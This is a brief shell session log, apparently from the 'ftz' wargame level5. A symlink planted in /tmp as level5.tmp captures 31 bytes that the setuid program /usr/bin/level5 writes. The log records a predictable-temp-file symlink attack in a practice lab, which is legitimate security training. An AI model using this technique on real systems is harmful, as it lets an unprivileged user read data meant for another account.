 [level5@ftz tmp]$ ls -al
total 12
drwxrwxrwt    2 root     root         4096 May  7 03:08 .
drwxr-xr-x   20 root     root         4096 May  7 02:48 ..
-rw-rw-r--    1 level5   level5          0 May  7 03:07 a
-rw-------    1 level6   level5         31 May  7 02:42 bash
lrwxrwxrwx    1 level5   level5          1 May  7 03:08 level5.tmp -> a
srwxrwxrwx    1 mysql    mysql           0 May  7 02:48 mysql.sock
[level5@ftz tmp]$ /usr/bin/level5
[level5@ftz tmp]$ ls -al
total 16
drwxrwxrwt    2 root     root         4096 May  7 03:08 .
drwxr-xr-x   20 root     root         4096 May  7 02:48 ..
-rw-rw-r--    1 level5   level5         31 May  7 03:11 a
-rw-------    1 level6   level5         31 May  7 02:42 bash
lrwxrwxrwx    1 level5   level5          1 May  7 03:08 level5.tmp -> a
srwxrwxrwx    1 mysql    mysql           0 May  7 02:48 mysql.sock
[level5@ftz tmp]$